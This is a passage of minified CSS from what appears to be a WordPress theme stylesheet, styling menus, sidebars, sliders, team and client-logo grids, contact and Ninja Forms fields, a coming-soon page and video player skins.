ul.menu>li>a{white-space:nowrap;transition:all 280ms ease-in-out}.menu-row-items-2.top-menu div.menu>ul>li,.menu-row-items-2.top-menu ul.menu>li{width:50%}.menu-row-items-3.top-menu div.menu>ul>li,.menu-row-items-3.top-menu ul.menu>li{width:33.33333333%}.menu-row-items-4.top-menu div.menu>ul>li,.menu-row-items-4.top-menu ul.menu>li{width:25%}.menu-row-items-5.top-menu div.menu>ul>li,.menu-row-items-5.top-menu ul.menu>li{width:20%}.menu-row-items-6.top-menu div.menu>ul>li,.menu-row-items-6.top-menu ul.menu>li{width:16.66666667%}.menu-row-items-7.top-menu div.menu>ul>li,.menu-row-items-7.top-menu ul.menu>li{width:14.28571429%}.menu-row-items-8.top-menu div.menu>ul>li,.menu-row-items-8.top-menu ul.menu>li{width:12.5%}.first-level-centered.top-menu div.menu>ul>li,.first-level-centered.top-menu ul.menu>li{text-align:center}.first-level-centered.top-menu div.menu>ul>li li,.first-level-centered.top-menu ul.menu>li li{text-align:left}.top-menu div.menu>ul>li ul,.top-menu ul.menu>li ul{display:block;position:absolute;background:#fff;padding:8px 5px;top:0;left:0;z-index:10;margin-left:20px;min-width:180px;visibility:hidden;opacity:0;transition:all 0ms cubic-bezier(.445,.05,.55,.95);transition-duration:200ms}.top-menu div.menu>ul>li ul>li,.top-menu ul.menu>li ul>li{padding:3px 10px}.top-menu div.menu>ul>li ul>li>a,.top-menu ul.menu>li ul>li>a{color:#00b19e;font-size:14px;white-space:nowrap;display:inline-block}.top-menu div.menu>ul>li ul>li>a:after,.top-menu ul.menu>li ul>li>a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#00b19e;transition:all 300ms cubic-bezier(.175,.885,.32,1.075)}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:hover,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:hover{text-decoration:none;color:#00b19e}.top-menu div.menu>ul>li ul>li>a:hover,.top-menu ul.menu>li ul>li>a:hover{text-decoration:none}.top-menu div.menu>ul>li ul>li>a.link-hover:after,.top-menu div.menu>ul>li ul>li>a:active:after,.top-menu ul.menu>li ul>li>a.link-hover:after,.top-menu ul.menu>li ul>li>a:active:after{width:100%}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li:hover>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li>a:hover,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li:hover>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li>a:hover,.top-menu div.menu>ul>li ul>li>a:hover,.top-menu ul.menu>li ul>li>a:hover{color:#00b19e}.about-me-holder .picture img,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a.link-hover:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:active:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a.link-hover:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:active:after,.team-holder .member .hover-state .social a:hover::after,.top-menu div.menu>ul>li ul>li:hover>a:after,.top-menu ul.menu>li ul>li:hover>a:after{width:100%}.top-menu div.menu>ul>li ul>li ul,.top-menu ul.menu>li ul>li ul{left:100%;margin-left:7px}.top-menu div.menu>ul>li ul ul,.top-menu ul.menu>li ul ul{margin-top:-8px}.top-menu div.menu>ul>li>ul:after,.top-menu ul.menu>li>ul:after{content:'';display:block;position:absolute;left:0;top:50%;width:0;height:0;border-style:solid;border-width:8px 8px 8px 0;border-color:transparent #fff transparent transparent;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all 0ms ease-in-out;transition-duration:200ms}.top-menu div.menu>ul li.sub-visible>ul,.top-menu div.menu>ul li:hover>ul,.top-menu ul.menu li.sub-visible>ul,.top-menu ul.menu li:hover>ul{visibility:visible;opacity:1;transition-duration:300ms}.top-menu div.menu>ul li.sub-visible>ul:after,.top-menu ul.menu li.sub-visible>ul:after{left:-8px}.top-menu div.menu>ul li.sub-visible>a:after,.top-menu ul.menu li.sub-visible>a:after{width:100%!important}.sidebar-menu-wrapper{position:fixed;top:0;left:100%;bottom:0;background:#fff;z-index:10005;visibility:visible;padding:20px 0;transition:all 0ms cubic-bezier(.785,.135,.15,.86);transition-duration:400ms}.sidebar-menu-wrapper.sidebar-alignment-left{right:100%;left:auto}.sidebar-menu-wrapper .sidebar-menu-container{position:relative;min-width:360px;max-height:100%;overflow:hidden;padding:25px 60px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-close{float:right;background:url(../images/icons/icon-menu-close.svg) no-repeat 0 0;width:30px;height:30px;background-size:60px 30px;margin-bottom:20px;top:2px;position:relative}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-close:hover{background-position:-30px 0;cursor:pointer}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul{margin:0;padding:0;list-style:none}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu a,.sidebar-menu-wrapper.dropdown-caret .menu .menu-item-has-children>a>span{text-decoration:none}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a{font-size:18px;line-height:34px;color:#6d6d6d}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a:after{bottom:5px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a{position:relative;display:inline-block}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#00b19e;transition:all 300ms cubic-bezier(.175,.885,.32,1.075)}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul{height:0;overflow:hidden}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li{padding-left:15px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li>a{color:#6d6d6d;line-height:1.6;transition:all 200ms cubic-bezier(.445,.05,.55,.95)}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.sub-visible>ul,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.sub-visible>ul{height:auto}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.current-menu-ancestor>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.current-menu-item>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.current_page_ancestor>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.current_page_item>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.current-menu-ancestor>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.current-menu-item>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.current_page_ancestor>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.current_page_item>a{color:#00b19e}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-widgets .widget .widget-title{font-size:22px;margin-bottom:20px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu+.sidebar-menu-widgets,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-widgets .widget+.widget{margin-top:60px}.sidebar-menu-wrapper .ps-container .ps-scrollbar-y-rail{right:-5px!important}.sidebar-menu-wrapper.dropdown-caret .menu .menu-item-has-children>a>span:after{position:relative;font-family:Flaticon;content:'\e008';margin-left:8px;font-size:11px;text-decoration:none;line-height:0;top:-1px;font-weight:700}.sidebar-menu-wrapper.menu-skin-dark{background:#1a1a1a}.home-slider .slider-texts a,.sidebar-menu-wrapper.menu-skin-dark .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper.menu-skin-dark .sidebar-menu-container .sidebar-main-menu ul.menu>li>a{color:#fff}.sidebar-is-opened .sidebar-menu-wrapper.menu-skin-dark+.sidebar-menu-disabler,.sidebar-is-opened .sidebar-menu-wrapper.menu-skin-light+.sidebar-menu-disabler{opacity:.5}.sidebar-menu-wrapper.menu-skin-light{background:#fff}.sidebar-menu-wrapper.menu-skin-light .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper.menu-skin-light .sidebar-menu-container .sidebar-main-menu ul.menu>li>a{color:#333}@media screen and (max-width:768px){.sidebar-menu-wrapper{display:none!important}}.sidebar-menu-disabler{position:fixed;display:block;left:0;right:0;top:0;bottom:0;background:#222;cursor:-webkit-image-set(url([data-uri]) 1x,url([data-uri]) 2x),pointer;z-index:10000;visibility:hidden;opacity:0;transition:all 400ms cubic-bezier(.075,.82,.165,1),opacity 250ms}.sidebar-is-opened .sidebar-menu-disabler{visibility:visible;opacity:.9}@media screen and (max-width:768px){.sidebar-is-opened .sidebar-menu-disabler{display:none}}.sidebar-is-opened{overflow-x:hidden}.sidebar-is-opened-left.sidebar-is-opened>.wrapper .sidebar-menu-wrapper,.sidebar-is-opened-left.sidebar-is-opened>footer.site-footer .sidebar-menu-wrapper,.sidebar-is-opened>.wrapper,.sidebar-is-opened>footer.site-footer{-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}.sidebar-is-opened>.wrapper .sidebar-menu-wrapper,.sidebar-is-opened>footer.site-footer .sidebar-menu-wrapper{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}.sidebar-is-opened-left.sidebar-is-opened>.wrapper,.sidebar-is-opened-left.sidebar-is-opened>footer.site-footer{-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}@media screen and (max-width:768px){.sidebar-is-opened>.wrapper,.sidebar-is-opened>.wrapper .sidebar-menu-wrapper,.sidebar-is-opened>footer.site-footer,.sidebar-is-opened>footer.site-footer .sidebar-menu-wrapper{-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}}.home-slider{width:100%;height:642px;position:relative;z-index:1;color:#fff;background-size:cover;background-position:50%}@media screen and (max-width:992px){.home-slider{height:auto}}.home-slider .slider-texts{position:relative;padding-top:160px;padding-bottom:50px}@media screen and (max-width:992px){.home-slider .slider-texts{padding-top:80px;padding-bottom:20px}}.home-slider .slider-texts h1{font-size:45px;line-height:60px;position:relative}@media screen and (max-width:992px){.home-slider .slider-texts h1{font-size:40px;line-height:53px}}@media screen and (max-width:768px){.home-slider .slider-texts h1{font-size:30px;line-height:40px}}.home-slider .slider-texts span{color:#00b19e;background-color:#fff;padding:0 8px}.home-slider .overlay{width:100%;height:100%;top:0;left:0;position:absolute;background-color:#00b19e;opacity:.9;z-index:0}.about-me-holder .info .info-holder{height:450px;background-color:#eee;position:relative;overflow:hidden;border-top:41px solid #eee;border-bottom:41px solid #eee;padding:0 45px}.about-me-holder .info .info-holder .job-title{margin-top:5px;margin-bottom:35px}.about-me-holder .info .info-holder h2,.team-holder .member .hover-state .member-details h2{font-size:22px;margin:0}@media screen and (max-width:768px){.about-me-holder .info .info-holder{height:auto}}.team-holder{margin-top:20px}.team-holder .member{margin-bottom:30px;transition-duration:.35s;position:relative}.team-holder .member .hover-state .social a{position:relative}.team-holder .member .hover-state .social a:hover{text-decoration:none;color:#fff;border-bottom:none!important}.team-holder .member .hover-state .social a::after{content:'';transition:all 300ms cubic-bezier(.175,.885,.32,1.275);overflow:hidden;position:absolute;left:0;bottom:-2px;display:block;width:0;height:1px;background:#fff}.team-holder .member .hover-state .member-details{position:absolute;bottom:40px}.logos-holder .c-logo .hover-state .description a,.logos-holder .c-logo .hover-state .description p,.logos-holder .c-logo .hover-state h3 a,.team-holder .member .hover-state,.team-holder .member .hover-state .member-details h2 a,.team-holder .member .hover-state p{color:#fff}.team-holder .member .hover-state .member-details .job-title{margin-top:5px;margin-bottom:0;color:#fff}.team-holder .member .hover-state[data-href]{cursor:pointer}.team-holder .member.loading-finished .visibility-hidden{opacity:1}.team-holder .member .thumb>a{display:block}.team-holder .layout-visible-titles .member-details h2,.team-holder .layout-visible-titles.new-member-join+.details h2{font-size:23px}.team-holder .new-member-join{position:relative;background:#eee}.team-holder .new-member-join .hover-state{visibility:visible;background:0 0;opacity:1}.team-holder .new-member-join .join-us .your-image{font-size:13px;color:#6d6d6d;display:inline;font-family:Courier;padding-left:5px}.team-holder .new-member-join .join-us .details{position:absolute;bottom:40px}.team-holder .new-member-join .join-us .details h2{font-size:22px;margin:0;color:#333}.team-holder .new-member-join .join-us .details .text{margin-top:5px;margin-bottom:0;color:#6d6d6d}.team-holder .new-member-join .join-us .details .text a{color:#00b19e}.team-holder .new-member-join .join-us .details .text a::after{background:#00b19e}.service-holder.with-border{width:100%;border:1px solid #eee;float:left}.service-holder .service-box{padding-left:0;padding-right:0}.service-holder .service-box.description{padding:45px 65px}.service-holder .service-box.description i{font-size:35px}.service-holder .service-box.description h2{font-size:22px}.service-holder .service-box.description p{font-size:15px}@media screen and (max-width:992px){.service-holder .service-box.description{padding-left:0;padding-right:0;padding-bottom:0}.service-holder .service-box img{width:100%}}.service-holder .service-two-desc-holder .service-box{padding:10px 65px 60px}@media screen and (max-width:992px){.service-holder .service-two-desc-holder .service-box{margin-top:40px;padding-bottom:0;padding-left:0;padding-right:0}}.logos-holder{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.logos-holder .c-logo>a,.logos-holder.alt-height,.logos-holder.is-visible{display:block}.logos-holder .client-logos-col{display:-webkit-flex;display:flex;width:25%;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding-left:15px;padding-right:15px}.logos-holder .client-logos-col.col-1{width:8.33333333%}.logos-holder .client-logos-col.col-2{width:16.66666667%}.logos-holder .client-logos-col.col-4{width:33.33333333%}.logos-holder .client-logos-col.col-6{width:50%}.logos-holder .client-logos-col.col-1-7{width:14.28571429%}.logos-holder .client-logos-col.col-2-4{width:20%}@media screen and (max-width:768px){.logos-holder .client-logos-col{width:50%!important}}@media screen and (max-width:480px){.logos-holder .client-logos-col{width:100%!important}}.logos-holder .c-logo{position:relative;text-align:center;border:1px solid #ddd;margin-right:-1px;margin-bottom:30px;width:100%;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;padding:10px;box-sizing:content-box;transition-duration:.35s}.logos-holder .c-logo>a:after,.logos-holder a::after{background:0 0}.logos-holder .c-logo img{vertical-align:middle;max-width:100%;display:inline-block}.logos-holder .c-logo .hover-state{background-color:rgba(0,177,158,.9);width:auto;height:auto;left:0;top:0;right:0;bottom:0;transition:all 500ms}.logos-holder .c-logo .hover-state h3{margin:0;font-size:19px;color:#fff}.logos-holder .c-logo .hover-state .description{line-height:1.33333333;margin-top:5px;transition:all 660ms;opacity:0}.logos-holder .c-logo.loading-finished img,.logos-holder .c-logo:hover .hover-state{visibility:visible;opacity:1}.logos-holder .c-logo:hover .hover-state .description{opacity:.8}@media screen and (max-width:767px){.logos-holder .c-logo{height:auto!important;line-height:1!important}}.logos-holder .client-logos-col.with-link .hover-state{cursor:pointer}.logos-holder.no-spacing-cols{margin-left:0;margin-right:0}.logos-holder.no-spacing-cols .client-logos-col{padding-left:0;padding-right:0;margin-bottom:0}.logos-holder.no-spacing-cols .client-logos-col .c-logo{margin-bottom:-1px}.logos-holder.no-image-borders .c-logo{border:0;margin-bottom:0;margin-right:0;padding:0}.logos-holder .opacity-on-hover img{transition:all .2s}.logos-holder .opacity-on-hover:hover img{opacity:.75}.contact-form:after,.contact-form:before{display:table;content:" "}.contact-form:after{clear:both}.contact-form .contact-form-recaptcha>div,.contact-form .form-group{margin-bottom:30px}.contact-form .form-group.has-errors label{color:#e44c52;border-bottom-color:#e44c52}.contact-form .contact-form-recaptcha{margin-bottom:0;display:none}@media screen and (min-width:769px){.contact-form .contact-form-privacy-policy{float:left}}.contact-form .button{float:right;margin-right:0;position:relative;transition:none}.contact-form .button .pre-submit{display:block}.contact-form .button .success-msg,.contact-form .button.is-finished .pre-submit{display:none}.contact-form .button .success-msg i{position:relative;display:inline-block;margin-left:5px}.contact-form .button.is-finished .success-msg{display:block}.contact-form .button .loading-bar{display:block;position:absolute;background:#00cbb5;left:0;right:0;top:100%;height:0;transition:all 250ms ease-in-out}.contact-form .button .loading-bar span{display:block;position:absolute;left:0;top:0;bottom:0;width:0%;background:#009887}.contact-form .button.is-loading{cursor:default}.contact-form .button.is-loading .loading-bar{height:4px}.cd-google-map,.go-to-top i{position:relative}.cd-google-map .cd-zoom-in,.cd-google-map .cd-zoom-out{height:32px;width:32px;cursor:pointer;margin-left:15px;background-color:#00b19e;opacity:.9;background-repeat:no-repeat;background-image:url(../images/icons/map/cd-icon-controller.svg);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-size:32px 64px}@media only screen and (min-width:768px){.cd-google-map .cd-zoom-in,.cd-google-map .cd-zoom-out{margin-left:20px}}.cd-google-map .cd-zoom-in{background-position:50% 0;margin-top:10px;margin-bottom:1px}@media only screen and (min-width:768px){.cd-google-map .cd-zoom-in{margin-top:20px}.header-absolute .cd-google-map .cd-zoom-in{margin-top:200px}}.cd-google-map .cd-zoom-out{background-position:50% -32px}.no-touch .cd-zoom-in:hover,.no-touch .cd-zoom-out:hover{background-color:#00b19e}.coming-soon-container{text-align:center}.coming-soon-container .message-container{margin-top:0;color:#fff}.coming-soon-container .message-container .header-logo{display:inline-block}.coming-soon-container .message-container .header-logo img{display:block;width:100%;max-width:100%;height:auto}.coming-soon-container .message-container .header-logo.logo-text{font-size:32px;color:#fff;margin-bottom:35px;display:inline-block}.coming-soon-container .message-container .header-logo .sticky-logo{display:none}.coming-soon-container .message-container p{margin-top:35px}.coming-soon-container .message-container i{font-size:177px}.coming-soon-container .countdown-holder{color:#fff}.coming-soon-container .countdown-holder:after,.coming-soon-container .countdown-holder:before{display:table;content:" "}.coming-soon-container .countdown-holder:after{clear:both}.coming-soon-container .countdown-holder ul{list-style:none;padding:0;margin-top:50px}@media screen and (max-width:768px){.coming-soon-container .countdown-holder ul{margin-top:50px}}.coming-soon-container .countdown-holder ul span{font-size:75px}@media screen and (max-width:768px){.coming-soon-container .countdown-holder ul span{font-size:50px}}.coming-soon-container .social-networks-env{margin-top:60px;color:#fff}.coming-soon-container .social-networks-env a,.go-to-top{display:inline-block;background-color:#fff;border-radius:50%;margin:0 5px;font-size:16px}.coming-soon-container .social-networks-env a:hover{background-color:rgba(255,255,255,.75)}.coming-soon-container .social-networks-env a i{line-height:40px;color:#00b19e}.coming-soon-container .social-networks-env a span{display:none}.coming-soon-container p{font-size:20px;color:#fff}@media screen and (max-width:480px){.coming-soon-container p{font-size:16px}}.coming-soon-container .social-networks.list-inline>li{overflow:hidden}.go-to-top{display:block;position:fixed;background-color:#000;bottom:0;right:0;z-index:10000;line-height:40px;text-align:center;text-decoration:none!important;visibility:hidden;margin:30px;opacity:0;-webkit-transform:rotate(180deg) scale(.5);transform:rotate(180deg) scale(.5);width:40px;height:40px;border-radius:2px}@media screen and (max-width:768px){.go-to-top{font-size:14px;line-height:35px;margin:20px;width:35px;height:35px}}.go-to-top.rounded{border-radius:50%}.go-to-top i{color:#fff;display:block;margin-top:1px;font-weight:800}.go-to-top.visible{visibility:visible;opacity:.5;-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}.fullscreen-menu-is-open .go-to-top.visible,.lg-on .go-to-top.visible{visibility:hidden;opacity:0}.go-to-top.visible:hover{opacity:1;background-color:#00b19e}.go-to-top.position-bottom-center,.go-to-top.position-bottom-left{bottom:0}.go-to-top.position-bottom-left,.go-to-top.position-top-left{left:0;right:auto}.go-to-top.position-top-center,.go-to-top.position-top-left,.go-to-top.position-top-right{top:0;bottom:auto}.go-to-top.position-bottom-center,.go-to-top.position-top-center{right:50%;margin-left:0;margin-right:-20px}@media screen and (max-width:768px){.go-to-top.position-bottom-center,.go-to-top.position-top-center{margin-right:-17.5px}}.ninja-forms-form-wrap>h2{margin-top:0;font-size:26px}.ninja-forms-form-wrap .ninja-forms-response-msg{font-size:14px;margin-bottom:20px}.ninja-forms-form-wrap .ninja-forms-response-msg.ninja-forms-error-msg{background:#e44c52;color:#fff;padding:10px}.ninja-forms-form-wrap .ninja-forms-response-msg.ninja-forms-success-msg{background:#b5e07b;color:#fff;padding:10px}.ninja-forms-form-wrap .ninja-forms-response-msg.ninja-forms-success-msg p{color:#333}.ninja-forms-form-wrap .ninja-forms-response-msg.ninja-forms-success-msg p:last-child{margin-bottom:0}.nf-form-cont .nf-before-form-content,.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .ninja-forms-required-items{margin-bottom:20px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap input[type=radio]{-webkit-appearance:radio}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap input[type=checkbox]{-webkit-appearance:checkbox}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-field-description{margin:10px 0}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .indicator-hint{margin-top:10px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.spam-wrap.label-left label{display:inline-block;margin-bottom:5px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.list-dropdown-wrap{position:relative}@media screen and (-webkit-min-device-pixel-ratio:0){.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.list-dropdown-wrap select{-webkit-appearance:none;border-radius:1px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.list-dropdown-wrap:before{font-family:'Font Awesome 5 Free';content:'\f107';position:absolute;right:0;bottom:0;line-height:33px;margin-right:10px}}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .ninja-forms-star-rating a{background:0 0;position:relative;text-indent:0;color:transparent}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .ninja-forms-star-rating a:before{content:'\f005';font-family:'Font Awesome 5 Free';display:block;text-indent:0;color:#dadada}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .ninja-forms-star-rating.ninja-forms-star-rating-hover a:before{color:#bbb}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .ninja-forms-star-rating.ninja-forms-star-rating-on a:before{color:#f1c40f}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .rating-cancel{background:0 0}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .rating-cancel a{text-indent:0;background:0 0;margin-right:5px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .rating-cancel a:before{font-family:'Font Awesome 5 Free';content:'\f00d';background:0 0;color:#dadada}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .rating-cancel.ninja-forms-star-rating-cancel-hover a:before{color:#bbb}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-field-error{color:#e44c52;font-size:13px;margin-top:5px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-field-error p{color:#e44c52}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap #pass-strength-result{font-size:13px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .nf-desc+.field-wrap{margin-top:20px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.label-left .ninja-forms-field,.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.label-left .ninja-forms-star-rating-control{margin-left:0}.nf-form-cont{margin-bottom:35px}.nf-form-cont .nf-form-title h3{margin-top:0;margin-bottom:20px;font-size:26px}.video-js{background-color:#eee}.video-js.vjs-default-skin .vjs-big-play-button{left:50%;top:50%;line-height:1;font-size:25px;width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:0;border-radius:50%;background:0 0;transition:background 180ms ease-in-out}.video-js.vjs-default-skin .vjs-big-play-button .vjs-icon-placeholder:before{display:none}.video-js.vjs-default-skin .vjs-big-play-button .vjs-icon-placeholder:after{font-family:"linea";content:'\e03a';font-size:50px}.video-js.vjs-default-skin .vjs-poster,.vjs-using-native-controlsx audio,.vjs-using-native-controlsx video{background-size:cover}.video-js.vjs-default-skin .vjs-big-play-button:focus,.video-js.vjs-default-skin:hover .vjs-big-play-button{background:rgba(255,255,255,.1);transition:background 180ms ease-in-out}.video-js.vjs-minimal-skin .vjs-control-bar{height:60px;background-color:transparent;padding-left:15px;padding-right:15px;background:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(0,0,0,.2) 100%)}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control{height:auto}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control:focus,.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control:focus:before,.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control:hover,.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control:hover:before{text-shadow:none}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control .vjs-icon-placeholder:before{font-size:25px;line-height:60px;text-shadow:none}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-fullscreen-control .vjs-icon-placeholder:before,.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-remaining-time{display:none}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-share-control:before{font-size:20px}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-volume-panel .vjs-volume-control{height:60px}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-volume-panel .vjs-volume-control .vjs-volume-bar{margin-top:28px;margin-bottom:0}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-fullscreen-control .vjs-icon-placeholder:after{display:inline-block;content:'';border:3px solid rgba(255,255,255,.8);width:22px;height:15px}.vjs-fullscreen.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-fullscreen-control .vjs-icon-placeholder:after{border-right-width:14px;border-top-width:7px;transition:border 200ms ease-in-out;transition-delay:600ms}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-fullscreen-control:hover .vjs-icon-placeholder:after{border-color:#fff}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-permalink-button .vjs-permalink-tooltip{position:absolute;background-color:#222;padding:5px 6px;bottom:100%;white-space:nowrap;right:10px;margin-bottom:-15px;visibility:hidden;opacity:0;transition:all 200ms ease-in-out}.video-js-el.video-js-init,.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-permalink-button:hover .vjs-permalink-tooltip{visibility:visible;opacity:1}.video-js.vjs-minimal-skin .vjs-slider{height:4px;background-color:rgba(255,255,255,.35)}.video-js.vjs-minimal-skin .vjs-slider:focus,.video-js.vjs-minimal-skin .vjs-slider:hover{text-shadow:none;box-shadow:none}.video-js.vjs-minimal-skin .vjs-slider .vjs-load-progress{background-color:transparent}.video-js.vjs-minimal-skin .vjs-slider .vjs-load-progress div{background-color:rgba(255,255,255,.5)}.video-js-el,.video-js.vjs-minimal-skin .vjs-slider .vjs-play-progress:before,.video-js.vjs-minimal-skin .vjs-slider .vjs-volume-level:before{visibility:hidden}.video-js.vjs-minimal-skin .vjs-slider .vjs-volume-level{height:100%}.video-js.vjs-minimal-skin .vjs-slider .vjs-slider-bar,.video-js.vjs-minimal-skin .vjs-slider .vjs-volume-level{background-color:#fff}.video-js.vjs-minimal-skin .vjs-slider .vjs-slider-bar:before,.video-js.vjs-minimal-skin .vjs-slider .vjs-volume-level:before{color:#fff;font-size:17px;top:2px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.video-js.vjs-minimal-skin .vjs-slider.vjs-volume-bar{background-color:rgba(255,255,255,.5)}.video-js.vjs-minimal-skin .vjs-slider .vjs-time-tooltip{border-radius:0;padding:5px 10px;line-height:1}.video-js.vjs-minimal-skin .vjs-slider .vjs-mouse-display{background-color:#fff}.video-js.vjs-minimal-skin.vjs-waiting .vjs-loading-spinner{border-color:rgba(255,255,255,.3)}.video-js.vjs-minimal-skin.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:kalium-spinner-spin 1.5s cubic-bezier(.645,.045,.355,1) infinite;animation:kalium-spinner-spin 1.5s cubic-bezier(.645,.045,.355,1) infinite}.video-js.vjs-minimal-skin.vjs-waiting .vjs-loading-spinner:after{display:none}.video-js-el{opacity:0}.vjs-using-native-controlsx .vjs-tech{visibility:visible!important}.vjs-using-native-controlsx 